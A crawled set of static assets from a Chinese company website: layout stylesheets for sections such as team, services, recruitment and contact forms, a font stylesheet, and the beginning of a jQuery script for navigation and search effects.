a.more-view {	position: relative;	margin: 0 auto;	display: block;	width: 130px;	height: 35px;	line-height: 35px;	border: 1px solid #e8e8e8;	border-radius: 35px;	text-align: center;	color: #666;	overflow: hidden;	z-index: 1;}#lpic a.more-view:before {	content: '';	position: absolute;	top: 0;	left: 0;	width: 0;	height: 35px;	background: #323233;	border-color: #323233;	z-index: -1}#lpic a.more-view, #lpic a.more-view:before {	-webkit-transition: all .3s ease-in;	-moz-transition: all .3s ease-in;	-ms-transition: all .3s ease-in;	transition: all .3s ease-in}#lpic a.more-view:hover {	color: #fff}#lpic a.more-view:hover:before {	width: 130px;}/* =====  合作伙伴 */.partner-usezan ul li {	float: left;	width: 215px;	min-height: 135px;	margin-bottom: 18px;	margin-right: 18px;	overflow: hidden;}.partner-usezan ul li img {	width: 213px;	height: 133px;	border: 1px solid #f0f0f0;}.partner-usezan ul li p {	text-align: center;	line-height: 35px;}/* =====  团队 */.team-usezan .bd ul li {	float: left;	position: relative;	width: 368px;	height: 292px;	text-align: center;	margin: 82px 20px 20px 0;	transition: all .3s ease-out;	-webkit-transition: all .3s ease-out;	-moz-transition: all .3s ease-out;	-ms-transition: all .3s ease-out;}.team-usezan .bd ul li .tema-pic {	position: absolute;	top: -53.5px;	left: 50%;	width: 119px;	height: 119px;	margin: 0 0 0 -59.5px;}.team-usezan .bd ul li .tema-pic img {	display: block;	width: 107px;	height: 107px;	border: 6px solid #f0f0f0;	border-radius: 150px;	background: #fff;}.team-usezan .bd ul li .team-right {	width: 100%;	min-height: 290px;	background: #fff;	border: 1px solid #f0f0f0;}.team-usezan .bd ul li .team-right .enname {	color: #282828;	padding-top: 105px;}.team-usezan .bd ul li .team-right .cnname {	color: #a1a1a1;	padding: 10px 0 20px;}.team-usezan .bd ul li .team-right i {	display: block;	width: 34px;	height: 2px;	background: #eaeaea;	margin: 0 auto;	;}.team-usezan .bd ul li .team-right .descri {	padding: 10px 25px;	color: #888;}.team-usezan .hd {	text-align: center;}.team-usezan .hd ul li {	display: inline-block;	width: 13px;	height: 13px;	background: transparent;	border: 2px solid #e8e8e8;	text-indent: -99999px;	border-radius: 50px;	margin-right: 10px;	margin-top: 10px;	cursor: pointer;}.team-usezan .hd ul li.on {	border-color: #636363;}.team-usezan .bd ul li:hover {	box-shadow: 0 12px 20px rgba(0, 0, 0, 0.1);	-webkit-box-shadow: 0 12px 20px rgba(0, 0, 0, 0.1);	margin-top: 74px;}.team-usezan.team-list .bd ul li:hover {	margin-top: 82px;}/* =====  服务 */.hScroll-hide {	position: relative;	width: 1150px;	margin: 0 auto;	min-height: 300px;	overflow: hidden;}#fuwu ul {	position: absolute;	width: 10000px;}#fuwu ul li {	float: left;	width: 328px;	height: auto;	padding: 20px;	margin: 5px 20px 20px 0;	text-align: center;	border: 1px solid #f0f0f0;	transition: all .3s ease-out;	-webkit-transition: all .3s ease-out;	-moz-transition: all .3s ease-out;	-ms-transition: all .3s ease-out;}#fuwu ul li:last-child {	margin-right: 0;}#fuwu ul li img {	min-width: 100px;	max-height: 100px;	overflow: hidden;}#fuwu ul li h5 a {	color: #323232;}#fuwu ul li i {	display: block;	width: 25px;	height: 2px;	margin: 10px auto 20px;	background: #dbdbdb;}#fuwu ul li p {	color: #969696;}#fuwu ul li:hover {	box-shadow: 0 12px 20px rgba(0, 0, 0, 0.1);	-webkit-box-shadow: 0 12px 20px rgba(0, 0, 0, 0.1);	margin-top: 0;}.hScrollPane_dragbar {	width: 1150px;	position: absolute;	border: #e8e8e8 1px solid;	left: 0;	bottom: 5px;	z-index: 1;	height: 10px;}.hScrollPane_draghandle {	position: absolute;	width: 80px;	height: 10px;	background: #636363;	overflow: hidden;	bottom: 0;	cursor: pointer;	left: 0;}/* 列表 */#fuwu-list ul li {	float: left;	width: 328px;	height: auto;	padding: 20px;	margin: 0 20px 20px 0;	text-align: center;	border: 1px solid #f0f0f0;	transition: all .3s ease-out;	-webkit-transition: all .3s ease-out;	-moz-transition: all .3s ease-out;	-ms-transition: all .3s ease-out;}#fuwu-list ul li:last-child {	margin-right: 0;}#fuwu-list ul li img {	max-width: 100px;	max-height: 100px;	overflow: hidden;}#fuwu-list ul li h5 a {	color: #323232;}#fuwu-list ul li i {	display: block;	width: 25px;	height: 2px;	margin: 10px auto 20px;	background: #dbdbdb;}#fuwu-list ul li p {	color: #969696;}#fuwu-list ul li:hover {	box-shadow: 0 12px 20px rgba(0, 0, 0, 0.1);	-webkit-box-shadow: 0 12px 20px rgba(0, 0, 0, 0.1);	margin-top: -5px;	margin-bottom: 25px;}/* 招聘 */.zhaopin li {	height: auto;	border: 1px solid #f0f0f0;	border-width: 0 1px 1px;}.zhaopin li:first-child {	margin-top: 0;}.zhaopin li:last-child {	border-bottom: 0;}.zhaopin li .r-jianjie {	width: 100%;}.zhaopin li .r-jianjie h3 {	color: #282828;	height: 56px;	line-height: 56px;	border: 1px solid #f0f0f0;	border-width: 1px 0 0;	cursor: pointer;}.zhaopin li .r-jianjie h3, .zhaopin li .r-jianjie p.tj, .zhaopin li .r-jianjie .intro {	padding: 0 20px;}.zhaopin li .r-jianjie h3 span {	display: inline-block;	padding-left: 10px;	font-size: 11px;	color: #818181;}.zhaopin li .r-jianjie h3 i.jia {	width: 14px;	height: 12px;	margin-top: 23px;	cursor: pointer;	background: url(../img/open.png) no-repeat 0 0;}.zhaopin li .r-jianjie .slide-hide {	display: none;}.zhaopin li .r-jianjie p.tj {	margin: 14px 0 20px;}.zhaopin li .r-jianjie p.tj a {	display: inline-block;	padding: 0 18px;	color: #646464;	background: url(../img/ico-3.png) no-repeat center right;}.zhaopin li .r-jianjie p.tj a:first-child {	padding-left: 0;}.zhaopin li .r-jianjie p.tj a:last-child {	background: none;}.zhaopin li .r-jianjie .intro {	padding-bottom: 20px;	margin-bottom: 5px;}.zhaopin li .r-jianjie .intro span {	color: #282828;}.zhaopin li .intro:last-child {	border-bottom: none;}.zhaopin li .r-jianjie h3 span.email:hover {	color: #333;}/* open */.zhaopin li.open .r-jianjie .slide-hide {	display: block;}.zhaopin li.open .r-jianjie h3 {	border-width: 1px 0;}.zhaopin li.open .r-jianjie h3 i.jia {	background-position: 0 -72px;}/** 联系我们 ============================================= */.c-rematk {	max-width: 680px;	line-height: 22px;	color: #888;	font-size: 14px;	margin: 0 auto;}.contact_ny ul li {	float: left;	width: 30%;	height: 65px;	padding: 20px 10px 50px 0;}.contact_ny ul li i {	float: left;	display: inline-block;	width: 65px;	height: 65px;	margin-right: 9px;	background: url(../img/contact.png) no-repeat 0 0}.contact_ny ul li h5 {	color: #555}.contact_ny ul li:nth-of-type(2) i {	background-position: -322px 0}.contact_ny ul li:nth-of-type(3) i {	background-position: -574px 0}.contact_ny ul li:hover {	border-color: #969696;}/* 表单 */.contact-form .form-action li {	width: 302px;	float: left;	border-bottom: 1px solid #e8e8e8;	margin-bottom: 45px;	margin-right: 110px;}.contact-form .form-action li:nth-of-type(3), .contact-form .form-action li.textarea {	margin-right: 0}.contact-form .form-action li label {	color: #fff;}.contact-form .form-action input[type=text] {	width: 99%;	padding-left: 5px;	height: 36px;	border: 0;}.contact-form .form-action li.textarea {	width: 100%;}.contact-form .form-action textarea {	width: 100%;	height: 20px;	border: 0;	outline: none;	resize: none;}.contact-form .form-action input[type=submit] {	display: block;	width: 130px;	height: 40px;	margin: 0 auto;	text-align: center;	line-height: 40px;	background: transparent;	border: 1px solid #f0f0f0;	cursor: pointer;	font-size: 12px;	color: #666;	border-radius: 5px;}/* 全屏模式 */.swiper-container {	width: 100%;	height: 100%;}.swiper-slide {	text-align: center;	font-size: 18px;	background: #fff;	-webkit-box-pack: center;	-ms-flex-pack: center;	-webkit-justify-content: center;	justify-content: center;	-webkit-box-align: center;	-ms-flex-align: center;	-webkit-align-items: center;	align-items: center;}.swiper-slide img {	display: block;	max-width: 100%;	height: auto;	margin-left: auto;	margin-right: auto;}.swiper-container-vertical > .swiper-pagination-bullets {	right: 3% !important;	top: 58% !important;}.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {	margin: 15px 0 !important;}.swiper-button-next {	right: 5% !important;	background: url(../img/arrow_45.png) no-repeat -105px 0 !important;}.swiper-button-prev {	left: 5% !important;	background: url(../img/arrow_45.png) no-repeat 0 0 !important;}.swiper-button-prev, .swiper-button-next {	width: 45px !important;	height: 45px !important;}.swiper-pagination-bullet-active {	background: #fff !important;}/* 产品AJAX */.ajax-list a {	position: absolute;	top: 45%;	width: 45px;	height: 45px;	display: block;	background: url(../img/arrow_45.png) no-repeat 0 0;	text-indent: -9999px;	z-index: 100;	cursor: pointer;}.ajax-list a.nopre, .ajax-list a.pre {	left: 80px;}.ajax-list a.nonext, .ajax-list a.next {	right: 80px;}.ajax-list .nopre, .ajax-list .nonext {	opacity: .5;}.ajax-list .next, .ajax-list .nonext {	background-position: -105px 0;}.loging {	display: none;	width: 32px;	height: 32px;	position: absolute;	top: 45%;	left: 50%;	background: url(../img/msg_loading_d.gif) no-repeat;	z-index: 999;}/* 上下页 */.preNext {	height: 25px;	line-height: 25px;	padding: 35px 0;}.preNext span {	display: block;	width: 33.333333%;	float: left;}.preNext span.return {	text-align: center;}.preNext span.next {	text-align: right;}.preNext span a {	width: auto;	height: 25px;	display: inline-block;	background: url(../img/prenext.png) no-repeat 0 0;	padding-left: 30px;}.preNext span.next a {	background-position: 0 -39px;}.preNext span.return a {	background-position: 0 -75px;}.preNext span, .preNext a {	color: #999}/* 分页 */.pages {	text-align: center;	margin: 20px 0;}.pages a {	font-family: Arial;	font-size: 14px;	display: inline-block;	width: 15px;	height: 33px;	line-height: 33px;		font-size: 18px;	background: #fff;	color: #646464;	margin-right: 8px;	text-align: center}.pages a.cur {	display: inline-block;		font-size: 18px;	width: 15px;	height: 33px;	line-height: 33px;	text-align: center;	background: #191919;	/*color: #fff*/	border-bottom :1px solid #000;}.pages a.a1 {	width: 108px;	font-size: 12px;	float: left;	text-align: left;	border: none;	background: 0 0;	color: #646464}.pages a.a1 font {	color: #fead0f;	padding: 0 3px}

--- FILE ---
content_type: text/css
request_url: http://neocross.com.cn/skin/css/pingfang.css
body_size: 288
content:
html, body, h1, h2, h3, h4, h5, a, p, span, button {
    font-family: "Helvetica Neue", Helvetica, Arial, "PingFang SC", "Microsoft Yahei", "Wenquanyi Micro Hei", sans-serif;
    font-weight: 300;
}
/*
@font-face
{
    font-family: '苹方 细体';
    src: url('/skin/font/PingFang Light.ttf') format('truetype')
}
@font-face
{
    font-family: '苹方 常规arial';
    src: url('/skin/font/PingFang Regular.ttf') format('truetype')
}
@font-face
{
    font-family: '苹方 常规';
    src: url('/skin/font/PingFang Regular.ttf') format('truetype')
}*/


--- FILE ---
content_type: text/css
request_url: http://neocross.com.cn/skin/css/index.css
body_size: 4209
content:
/*dede58.com 做最好的织梦整站模板下载网站*/@charset "utf-8";.index-module, .backcolor {	width: 100%;	min-width: 1150px;	background: #e7e7e7;}i.bor {	display: block;	width: 100%;	min-width: 1150px;	height: 1px;	background: #e8e8e8}a.more, a.more:before {	-webkit-transition: all .3s ease-in;	-moz-transition: all .3s ease-in;	-ms-transition: all .3s ease-in;	transition: all .3s ease-in}a.more {	position: absolute;	top: 14px;	right: 0;	display: block;	/*width: 88px;*/	/*height: 33px;*/	text-align: center;	line-height: 35px;	color: #666;	border: 1px solid #ededed;	overflow: hidden;	/*border-radius: 35px;*/}a.more:before {	content: '';	position: absolute;	top: 0;	left: 0;	width: 0;	height: 33px;	background: #323233;	border-color: #323233;	z-index: -1}a.more:hover {	color: #fff}a.more:hover:before {	width: 88px}.nowhite a.more {	color: rgba(255,255,255,.6);	border-color: rgba(255,255,255,.6);}a.see-more {	position: static;	padding: 0 15px 0 20px;	height: 31px;	background: #19be6b;	font-size: 12px;	color: #fff;	display: inline-block;}a.see-more:hover {	color: #e0e0e0;}.see-more-img {	display: inline-block;	width: 12px;	height: 8px;	vertical-align: middle;	margin-left: 7px;}.more-example {	text-align: right;	margin-top: 70px;}/* 关于我们 */.about-content a.more {	position: relative;	margin-top: 70px;}.index_title {	position: relative;	text-align: center;}.index_title i.bort {	display: none;	width: 25px;	height: 2px;	background: #dbdbdb;}.about-usezan .index_title h3, .contact-usezan .index_title h3, .news-usezan .index_title h3, .partner-usezan .index_title h3, .service-usezan .index_title h3, .team-usezan .index_title h3, .work-usezan .index_title h3 {	color: #333}.about-usezan .index_title span, .contact-usezan .index_title span, .news-usezan .index_title span, .partner-usezan .index_title span, .service-usezan .index_title span, .team-usezan .index_title span, .work-usezan .index_title span {	color: #282828;}/* 背景色 */.about-usezan .nowhite .index_title h3, .contact-usezan .nowhite .index_title h3, .news-usezan .nowhite .index_title h3, .partner-usezan .nowhite .index_title h3, .service-usezan .nowhite .index_title h3, .team-usezan .nowhite .index_title h3, .work-usezan .nowhite .index_title h3 {	color: #fff}.about-usezan .nowhite .index_title span, .contact-usezan .nowhite .index_title span, .news-usezan .nowhite .index_title span, .partner-usezan .nowhite .index_title span, .service-usezan .nowhite .index_title span, .team-usezan .nowhite .index_title span, .work-usezan .nowhite .index_title span {	color: #fff}.about-usezan .nowhite .index_title i.bort, .contact-usezan .nowhite .index_title i.bort, .news-usezan .nowhite .index_title i.bort, .partner-usezan .nowhite .index_title i.bort, .service-usezan .nowhite .index_title i.bort, .team-usezan .nowhite .index_title i.bort, .work-usezan .nowhite .index_title i.bort {	background: rgba(255,255,255,.5);}/* ====我们的服务 */.service-usezan ul li {	float: left;	width: 328px;	height: auto;	padding: 20px;	margin: 0 20px 0 0;	text-align: center;	border: 1px solid #f0f0f0;	transition: all .3s ease-out;	-webkit-transition: all .3s ease-out;	-moz-transition: all .3s ease-out;	-ms-transition: all .3s ease-out;}.service-usezan ul li:last-child {	margin-right: 0;}.service-usezan ul li img {	max-width: 100px;	max-height: 100px;	overflow: hidden;}.service-usezan ul li h5 a {	color: #323232;}.service-usezan ul li i {	display: block;	width: 25px;	height: 2px;	margin: 10px auto 20px;	background: #dbdbdb;}.service-usezan ul li p {	color: #969696;}.service-usezan ul li:hover {	box-shadow: 0 12px 20px rgba(0, 0, 0, 0.1);	-webkit-box-shadow: 0 12px 20px rgba(0, 0, 0, 0.1);	margin-top: -5px;}/* 背景色 */.service-usezan .nowhite ul li {	border-color: rgba(255,255,255,.5);}.service-usezan .nowhite ul li, .service-usezan .nowhite ul li h5 {	color: #fff;}.service-usezan .nowhite ul li i {	background: rgba(255,255,255,.5);}.service-usezan .nowhite ul li p {	color: rgba(255,255,255,.7) !important;}/* ===== 产品、案例 (默认3个) */.work-usezan ul li {	/*overflow: hidden;*/}.desin-examples {	display: block;	text-align: center;	width: 100%;}.work-usezan ul .example-item {	display: inline-block;	width:auto;	height: auto;	float: none;	padding:0 8px;	border-right:2px solid #1dce73;	color: #19be6b;	margin: 0;	height: 18px;	line-height: 18px;	font-size: 18px;}.work-usezan ul .example-item:last-child {	border:none;}.work-usezan ul li .img {	position: relative;	display: block;	width: 370px;	height: 100%;	overflow: hidden;}.work-usezan ul li img {	display: block;	/*width: 370px;*/	height: auto;	opacity: 1 !important;/* 防止赖加载模糊 */	transition: all .3s ease-out;	-webkit-transition: all .3s ease-out;	-moz-transition: all .3s ease-out;	-ms-transition: all .3s ease-out;}.work-usezan ul.number3 li img.y-img, .work-usezan ul.number4 li img.y-img {	width: 60px !important;	height: 60px !important;	margin: 0 auto;}.work-usezan ul li h5 a {	color: #333;}.work-usezan ul li p {	padding-bottom: 30px;	color: #888;}/*.work-usezan ul li:hover img {	transform: scale(1.1);	-webkit-transform: scale(1.1);	-moz-transform: scale(1.1);	-ms-transform: scale(1.1);}*/.design_hover_body {	width: 100%;	height: 393px;	overflow: hidden;}.work-usezan ul li:hover .desin_hover_img {	transform: scale(1.05);	-webkit-transform: scale(1.05);	-moz-transform: scale(1.05);	-ms-transform: scale(1.05);}/* 4个 */.work-usezan ul.number4 li {	width: 270px;	margin-right: 24px;}.work-usezan ul.number4 li .img {	width: 270px;}.work-usezan ul.number4 li img {	width: 270px;}/* 存在背景 */.work-usezan .nowhite .title a {	color: #fff;}.work-usezan .nowhite .title p {	color: rgba(255,255,255,.6);}/* ===== 关于我们 */.about-usezan .about-content {	/*height: 370px;*/	/*overflow: hidden;*/}.about-usezan .index-about-intro {	color: #666 !important;	line-height: 24px !important;}.about-content .about-left {	position: relative;	max-width: 460px;	height: 370px;	overflow: hidden;}.about-content .about-left p {	line-height: 24px;}.about-content img.thumb {	max-width: 595px;	height: 370px;}/* 背景色 */.about-usezan .nowhite .about-content {	color: rgba(255,255,255,.8);}.about-usezan .nowhite .index-about-intro {	color: rgba(255,255,255,.8) !important;}.about-usezan .nowhite .about-content i.bort {	background: rgba(255,255,255,.5);}/* ===== 团队 Team */.team-usezan .bd ul li {	float: left;	position: relative;	width: 368px;	height: auto;	text-align: center;	margin: 45px 0 20px 0;	transition: all .3s ease-out;	-webkit-transition: all .3s ease-out;	-moz-transition: all .3s ease-out;	-ms-transition: all .3s ease-out;}.team-usezan .bd ul li .tema-pic {	position: absolute;	top: -53.5px;	left: 50%;	width: 119px;	height: 119px;	margin: 0 0 0 -59.5px;}.team-usezan .bd ul li .tema-pic img {	display: block;	width: 107px;	height: 107px;	border: 6px solid #f0f0f0;	border-radius: 150px;	background: #fff;}.team-usezan .bd ul li .team-right {	width: 100%;	height: 290px;	background: #fff;	border: 1px solid #f0f0f0;}.team-usezan .bd ul li .team-right .enname {	color: #282828;	padding-top: 105px;}.team-usezan .bd ul li .team-right .cnname {	color: #a1a1a1;	padding: 10px 0 20px;}.team-usezan .bd ul li .team-right i {	display: block;	width: 34px;	height: 2px;	background: #eaeaea;	margin: 0 auto;	;}.team-usezan .bd ul li .team-right .descri {	padding: 10px 25px;	color: #888;}.team-usezan .bd ul li:hover {	/*box-shadow: 0 12px 20px rgba(0, 0, 0, 0.1);*/	/*-webkit-box-shadow: 0 12px 20px rgba(0, 0, 0, 0.1);*/	margin-top: 20px;}.team-usezan .bd ul li img:hover {	box-shadow: 0 12px 20px rgba(0, 0, 0, 0.1);	-webkit-box-shadow: 0 12px 20px rgba(0, 0, 0, 0.1);}/* ===== 新闻资讯 */.news-usezan ul li {	float: left;	margin-right: 20px;	border: 1px solid #ebebeb;	padding: 20px;}.news-usezan ul.number2 li, .news-usezan ul.number2 li img {	width: 520px;}.news-usezan ul.number3 li, .news-usezan ul.number3 li img {	width: 328px;}.news-usezan ul.number4 li, .news-usezan ul.number4 li img {	width: 230px;}.news-usezan ul li a.imgnews {	display: block;	width: 100%;	height: 100%;	overflow: hidden;}.news-usezan ul li img {	height: auto;	-webkit-transition: all .4s ease-in;	-moz-transition: all .4s ease-in;	-ms-transition: all .4s ease-in;	transition: all .4s ease-in;}.news-usezan ul li span {	margin: 5px 0;}.news-usezan ul li .news-detail h5 a, .news-usezan ul li span {	color: #666;}.news-usezan ul li .remark p {	color: #999;}.news-usezan ul li:hover img {	-webkit-transform: scale(1.2);	-moz-transform: scale(1.2);	-ms-transform: scale(1.2);	transform: scale(1.2)}/* 背景颜色 */.news-usezan .nowhite ul li {	border-color: rgba(240,240,240,.1);}.news-usezan .nowhite ul li .news-detail h5 a, .news-usezan .nowhite ul li .remark p, .news-usezan .nowhite ul li span {	color: rgba(255,255,255,.8);}.news-usezan .nowhite .hd a {	border-color: rgba(224,224,224,.4)}/* ===== 联系我们 */.index-contact {	position: relative;	max-height: 429px;	padding: 35px 40px;	border: 1px solid #f0f0f0;	overflow: hidden;}.contact-usezan .bd {	width: 490px;}.contact-usezan p.intro {	color: #888;}.contact-usezan ul li {	float: left;	width: 100%;	height: 58px;	padding: 20px 10px 0 0;}.contact-usezan ul li i {	float: left;	display: inline-block;	width: 51px;	height: 51px;	margin-right: 9px;	background: url(../img/contact.png) no-repeat 0 0}.contact-usezan ul li h5 {	color: #555}.contact-usezan ul li:nth-of-type(2) i {	background-position: 0 -95px}.contact-usezan ul li:nth-of-type(3) i {	background-position: 0 -199px}.index-contact span.exp {	position: absolute;	top: -35px;	left: 50%;	display: block;	width: 1px;	min-height: 452px;	background: #f0f0f0;}.form-action {	width: 490px;}.contact-usezan .form-action li {	width: 100%;	float: left;	border-bottom: 1px solid #e8e8e8;	margin-bottom: 30px;}.contact-usezan .form-action li.textarea, .contact-usezan .form-action li:nth-of-type(3) {	margin-right: 0}.contact-usezan .form-action li label {	color: #fff}.contact-usezan .form-action input[type=text] {	width: 99%;	padding-left: 5px;	height: 36px;	border: 0}.contact-usezan .form-action li.textarea {	width: 100%}.contact-usezan .form-action textarea {	width: 100%;	height: 70px;	border: 0;	outline: 0;	resize: none}.contact-usezan .form-action input[type=submit] {	float: left;	position: relative;	display: block;	width: 140px;	height: 40px;	text-align: center;	line-height: 40px;	cursor: pointer;	z-index: 999;	font-size: 12px;	color: #fff;	background: #595959;	border-radius: 35px;	border: 0;}/* 背景 */.contact-usezan .nowhite .index-contact {	border-color: rgba(255,255,255,.1);}.contact-usezan .nowhite .index-contact span.exp {	background: rgba(255,255,255,.1);}.contact-usezan .nowhite ul li {	border-color: rgba(0,0,0,.1)}.contact-usezan .nowhite p.intro {	color: rgba(255,255,255,1);}.contact-usezan .nowhite ul li i {	float: left;	display: inline-block;	width: 51px;	height: 51px;	margin-right: 9px;	background: url(../img/contact-1.png) no-repeat 0 0}.contact-usezan .nowhite ul li:nth-of-type(2) i {	background-position: 0 -100px}.contact-usezan .nowhite ul li:nth-of-type(3) i {	background-position: 0 -199px}.contact-usezan .nowhite ul li h5, .contact-usezan .nowhite ul li p {	color: #fff}.contact-usezan .nowhite ul li:nth-of-type(2) {	border-width: 1px 0}.contact-usezan .nowhite .form-action li.textarea {	width: 100%;	border-bottom: 0}.contact-usezan .nowhite .form-action textarea {	width: 100%;	height: 35px;	border: 0;	outline: 0;	resize: none}.contact-usezan .nowhite .form-action input[type=submit] {	background: transparent;	color: #fff;	display: block;	width: 245px;	height: 47px;	margin: 0 auto;	border-radius: 40px;	text-align: center;	line-height: 47px;	border: 1px solid #f0f0f0;	cursor: pointer;	-webkit-transition: all .3s ease-in;	-moz-transition: all .3s ease-in;	-ms-transition: all .3s ease-in;	transition: all .3s ease-in;	border-color: rgba(255,255,255,.4);}.contact-usezan .nowhite .form-action input[type=submit]:hover {	background: #323233;	color: #fff;	border-color: #323233}/* ===== 合作伙伴 */.partner-usezan .bd {	width: 105%;}.partner-usezan .bd ul li {	float: left;	width: 215px;	height: 135px;	margin-top: 18px;	margin-right: 18px;	overflow: hidden;}.partner-usezan .bd ul li img {	position: absolute;	left: 0%;	top: 0;	width: 213px;	height: 133px;	/*border: 1px solid #f0f0f0;*/}/* 自定义广告 */ads-container {	min-width: 1150px;	width: 100%;	height: 100%;	height: auto;	background: #000;	overflow: hidden;}.ads-slide {	position: relative;}.ads-intro {	position: absolute;	overflow: hidden;}#ads-center {	width: 1150px;	margin: 0 auto;}/* 视频 */.usezan-video {	width: 100%;	height: 100%;	position: relative;	overflow: hidden;}.bgvideo {	display: block;	position: absolute;	top: 0;	left: 50%;	min-width: 100%;	min-height: 100%;	object-fit: cover;	transform: translate(-50%, 0);	-webkit-transform: translate(-50%, 0);	-moz-transform: translate(-50%, 0);	-ms-transform: translate(-50%, 0);	-o-transform: translate(-50%, 0);	z-index: 10;}source {	min-width: 100%;	min-height: 100%;	height: auto;	width: auto;}.video-intro {	position: absolute;	z-index: 100;}.desin-example-img {	display: flex;	flex-wrap:wrap;	justify-content:space-between;}.desin-example-img li{	width: 560px;	min-height: 490px;	margin-top: 90px;	position: relative;}.example-name {	font-size: 36px;	color: #ffffff;	font-weight:bolder;	display: inline-block;	width: 100%;	text-align: center;	position: absolute;	bottom: 25px;	left: 0;}.desin-example-img li:first-child ,.desin-example-img li:nth-child(2){	margin-top: 0;}.des-exam-title {	background: url(/skin/img/background_S.png) no-repeat;	background-position: 56.3% 50%;}.partner-background {	background: url(/skin/img/&.png) no-repeat;	background-position: 58.5% 65%;}.thiking-background {	background: url(/skin/img/thinking.png) no-repeat;	background-position: 58% 65%;}.about-neocross {	background: url(/skin/img/@.png) no-repeat;	background-position: 57% 69%;}.weidou {	width: 100%;	/*background: url(/skin/img/weidou.png) no-repeat;	-webkit-background-size: 100%;	background-size: 100%;	background-position: center;*/	position: relative;	min-width: 1150px;}.vtooth-imhg {	width: 100%;}.weidou-detail {	/*height: 100%;*/	/*padding: 200px 0;*/	font-size: 30px;	line-height: 48px;	color: #ffffff;	font-family:"PingFang SC";	-webkit-box-sizing: border-box;	-moz-box-sizing: border-box;	box-sizing: border-box;	text-align: left;	position: absolute;	top: 50%;	left: 50%;	transform: translate(-50%,-50%);}.first-centence {	margin-bottom: 30px;}.wd-introduction {	margin-top: 134px;	position: relative;}.wd-introduction img {	position: absolute;	right: 43px;	top: -75px;}.weidou-detail p {	font-weight:bold;}.en-modalname {	color: #19be6b!important;	font-size: 18px;}.viewpoint-title {	position: absolute;	top: 40px;	left: 17px;	color:#fff;	font-size: 30px;	font-weight:bold;	text-align: left;	padding-right: 10px;}.viewpoint-writer {	position: absolute;	top: 393px;	left: 20px;	color:#fff;	font-size: 18px;	font-weight:bold;	text-align: left;}.vp-headimg {	position: absolute;	top: 0;	left: 0;	z-index: -1;}.viewpoint-img {	width: 364px;}.describ-us {	font-size: 18px;	line-height: 36px;	font-weight:bold;}.company-degree {	margin-top: 75px;	margin-bottom: 118px;}.company-degree ul,.about-items ul {	display: flex;	flex-wrap: nowrap;	justify-content: space-between;}.company-degree ul li {	width: 16%;}.company-degree ul li img {	width: 100%;}.about-items ul li h1 {	font-size: 20px;	font-weight:900;}.about-items {	margin-bottom: 170px;}.about-items ul li p {	font-size: 20px;	font-weight:bolder;	margin-top: 14px;}.about-items ul li:first-child {	width: 286px;}.about-items ul li:nth-child(2) {	width: 270px;}.about-items ul li:nth-child(3) {	width: 266px;}.about-items ul li:nth-child(4) {	width: 112px;	position: relative;}.about-items ul li h1 span {	font-size: 30px;	position: absolute;	top: -16px;}.footer-top {	padding-top: 40px;	font-size: 18px;	border-bottom:1px solid #6f7277;	padding-bottom: 36px;	display: inline-block;	width: 1040px;}.company-logo,.contat-us-website {	display: inline-block;	height: 88px;}.company-logo img {	width: 178px;	/*margin-left: -10px;*/}.company-logo h1 {	color: #ffffff;	margin-top: 12px;}.contat-us-website {	float: right;}.contat-us-website h1 {	color: #19be6b;	display: inline-block;	padding-top: 10px;	display: block;	text-align: center;	letter-spacing: 1px;}.contat-us-website a {	display: inline-block;}.contat-us-website img {	margin-top: 44px;}.contat-us-website a:last-child {	margin-right: 26px;}.footer-list {	margin-top: 20px;	height: 290px;	border-bottom:1px solid #575b60;}.footer-ul {	width:1020px;	display: block;}.contact-usezan .footer-ul li{	display: inline-block;	width: 255px;	height: 30px;	line-height: 30px;}.contact-usezan .footer-ul li{	padding: 0;}.contact-usezan .footer-ul li h1 {	font-size: 20px!important;	font-weight: 900!important;	color: #ffffff;}.footer-item-list {	margin-top: 25px;}.footer-item-list a {	font-family:PingFangSC-Regular, sans-serif;}.footer-item-list li {	color: #ffffff;	font-size: 14px;	display: inline-block;}.new-copy-right {	height: 47px;	line-height: 47px;	color: #9c9ea0;	padding-left: 30px;	font-family:標楷體;	-webkit-box-sizing: border-box;	-moz-box-sizing: border-box;	box-sizing: border-box;}.industry-viewpoint {	display: flex;	flex-wrap: wrap;	justify-content: space-between;	width: 100%;}.work-usezan ul li:hover .service-img-no-scale {	transform: scale(1);	-webkit-transform: scale(1);	-moz-transform: scale(1);	-ms-transform: scale(1);}.map-sice button {	width: 110px;height: 88px;	font-size: 20px;	color: #000;	font-family: 'PingFang SC';	background: #ffffff;	border:none;	font-weight:bolder;}.map-sice .map-hz,.map-sice .map-sz,.map-sice .map-bj {	border-bottom: 2px solid #b9b9b9;}.map-sice .map-active {	border-bottom-color:#19BE6B;	font-weight:900;}.map-sice .map-active button {	color: #19BE6B;}.navitem:hover .topbar-list {	padding:5px 0;	border-bottom:2px solid #19BE6B;}/*#nav .navitem .topbar-list-not-hover {	padding:5px 0;	border-bottom:none;}*/

--- FILE ---
content_type: application/javascript
request_url: http://neocross.com.cn/skin/js/common.js
body_size: 1730
content:
var is_moblie,navcolor,SLIDE,NAVFD,CATID,BCID,SUBFIXED,ONCONTEXT,ONCOPY,ONSELECT;$(function () {//==========导航var that,datacid;$(".nav_num_0 ul li").hover(function () {		that = $(this),		dcid = $(this).attr("data-cid");		that.addClass("on").siblings("li").removeClass("on");		that.css({"background":navcolor}).siblings("li").css({"background":''});   },function () {    	//判断是否当前栏目    	$(".nav_num_0 ul li").each(function(i, v) {		    		datacid = $(this).attr("data-cid");    		if(datacid == CATID && datacid != undefined || BCID == datacid){    			$(this).addClass("on");    			$(this).css({"background":navcolor});    			return false;    		}    	});	    if(dcid != BCID){	    	$(this).removeClass("on");	    	$(this).css({"background":''});	    }});$(".nav_num_0 ul li.on").css({'background':navcolor});$(".nav_num_0 ul li .childer a.childer-a").hover(function () {	$(this).css({"color":navcolor});},function () { 	$(this).css({"color":''});});//==========搜索  $(".submit").mouseover(function () {  	$(this).css({"margin-left":10+'px'});  	$(".keyword").animate({  		"width" : 330+'px'  	}, 300).show().focus();  });  $(".submit").on("click", function () {  	var val = $(".keyword").val();  	if ( $.trim(val) == "" ) {  		$(".keyword").focus();  		return false;  	}  	return true;  	  })//==========外链  $(".wl ul li").hover(function() {  	$(this).children('a.show-pic').stop().animate({  		"margin-top" : -38 + 'px'  	}, 300)  }, function() {  	$(this).children('a.show-pic').stop().animate({  		"margin-top" : 0  	}, 300)  });//==========特效()if (is_moblie != 1 && SLIDE != 1) {  if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){      new WOW().init();      };}//==========导航展开$(".nav-a").on("click",function () {    	